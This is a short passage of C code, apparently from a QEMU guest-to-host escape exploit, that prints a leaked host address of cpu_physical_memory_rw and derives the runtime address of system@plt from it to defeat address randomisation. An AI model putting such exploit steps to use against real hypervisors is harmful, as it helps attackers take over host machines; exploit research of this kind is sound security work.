 printf("[+] cpu_physical_rw_hva: %p\n", cpu_physical_memory_rw_hva);
void *system_plt_addr = (void *)((uint64_t)_system_plt_addr -
(uint64_t)_cpu_physical_memory_rw_addr +
(uint64_t)cpu_physical_memory_rw_hva);
printf("[+] system_plt_addr: %p\n", system_plt_addr);